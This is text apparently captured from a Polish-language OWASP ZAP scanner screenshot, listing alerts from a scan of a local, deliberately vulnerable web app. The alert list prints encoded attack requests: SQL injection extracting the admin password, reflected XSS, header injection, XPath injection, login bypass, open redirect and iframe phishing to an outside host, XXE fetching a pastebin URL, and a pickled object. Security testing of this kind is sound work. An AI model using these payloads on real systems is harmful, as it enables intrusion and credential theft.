 Plik Edytuj Widok Analizuj Raport Narzędzia Import Online Pomoc
Tryb standardowy
Strony
Szybki Start Żądanie Odpowiedź
Konteksty
Domyślny kontekst
Strony
<
Automated Scan
This screen allows you to launch an automated scan against an application - just enter its URL below and press 'Attack'.
Historia Szukaj Zagrozenia Wynik Pająk Aktywne Skanowanie
Zagrozenia (7)
X-Frame-Options Header Not Set (27)
GET: http://127.0.0.1:65412
GET: http://127.0.0.1:65412/
GET: http://127.0.0.1:65412/?charset=utf8
GET: http://127.0.0.1:65412/?charset=utf8%0D%0AX-XSS-Protection:0%0D%0AContent-Length:388%0D%0A%0D%0A%3C!DOCTYPE%20html%3E%3Chtml%3E%
GET: http://127.0.0.1:65412/?comment
GET: http://127.0.0.1:65412/?comment=%3Cdiv%20style%3D%22color%3Ared%3B%20font-weight%3A%20bold%22%3EI%20quit%20the%20job%3C%2Fdiv%3E
GET: http://127.0.0.1:65412/?comment=%3Cscript%3Ealert(%22arbitrary%20javascript%22)%3C%2Fscript%3E
GET: http://127.0.0.1:65412/?foobar
GET: http://127.0.0.1:65412/?id=(SELECT%20(CASE%20WHEN%20(SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20name%3D%27admin%27
GET: http://127.0.0.1:65412/?id=2
GET: http://127.0.0.1:65412/?id=2%20AND%20SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20name%3D%27admin%27)%2C1%2C1)%3D%
GET: http://127.0.0.1:65412/?id=2%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20(SELECT%20id%7C%7C%27%2C%27%7C%7Cus
GET: http://127.0.0.1:65412/?include
GET: http://127.0.0.1:65412/?name=admin%27%20and%20substring(password%2Ftext()%2C3%2C1)%3D%27n
GET: http://127.0.0.1:65412/?name=dian
GET: http://127.0.0.1:65412/?path
GET: http://127.0.0.1:65412/?redir
GET: http://127.0.0.1:65412/?redir=http%3A%2F%2Fdsvw.c1.biz
GET: http://127.0.0.1:65412/?size=32
GET: http://127.0.0.1:65412/?v=%3Cimg%20src%3D%22%2F%3Fcomment%3D%253Cdiv%2520style%253D%2522color%253Ared%253B%2520font-weight%25
GET: http://127.0.0.1:65412/?v=0.2
GET: http://127.0.0.1:65412/?v=0.2%3Cdiv%20style%3D%22opacity%3A0%3Bfilter%3Aalpha(opacity%3D20)%3Bbackground-color%3A%23000%3Bwidth%3A100
GET: http://127.0.0.1:65412/?v=0.2%3Ciframe%20src%3D%22http%3A%2F%2Fdsvw.c1.biz%2F%22%20style%3D%22background-color%3Awhite%3Bwidth%3A
GET: http://127.0.0.1:65412/?v=0.2%3Ciframe%20src%3D%22http%3A%2F%2Fdsvw.c1.biz%2Fi%2Flogin.html%22%20style%3D%22background-color%3Awhite%
GET: http://127.0.0.1:65412/?v=0.2%3Cscript%3Ealert(%22arbitrary%20javascript%22)%3C%2Fscript%3E
GET: http://127.0.0.1:65412/login?password&username
GET: http://127.0.0.1:65412/login?password=%27%20OR%20%271%27%20LIKE%20%271&username=admin
Absence of Anti-CSRF Tokens
GET: http://127.0.0.1:65412/?charset=utf8%0D%0AX-XSS-Protection:0%0D%0AContent-Length:388%0D%0A%0D%0A%3C!DOCTYPE%20html%3E%3Chtml%3E%
Application Error Disclosure (4)
GET: http://127.0.0.1:65412/?object=%80%04%95t%00%00%00%00%00%00%00%7D%94%28%8C%05admin%94%8C%05admin%94%8C%05admin%94%86
GET: http://127.0.0.1:65412/?path=foobar
GET: http://127.0.0.1:65412/?xml=%3C!DOCTYPE%20example%20%5B%3C!ENTITY%20xxe%20SYSTEM%20%22http%3A%2F%2Fpastebin.com%2Fraw.php%3F
GET: http://127.0.0.1:65412/login?password=%27%2F*&password=*%2F%271&password=*%2F%271%27%2F*&password=*%2FLIKE%2F*&password=*%2FO
X-Content-Type-Options Header Missing (36)
GET: http://127.0.0.1:65412
Pełna specyfikacja zagrożeń będzie wyświetlana w tym oknie
Możesz recznie dodawac zagrozenia poprzez klikniecie prawym guzikiem na odpowi
edniej linni i wybierając dodaj zagrozenie
Możesz rowniez edytowac zagrożenia przez podwojne klikniecie na wybranym zagro
zeniu.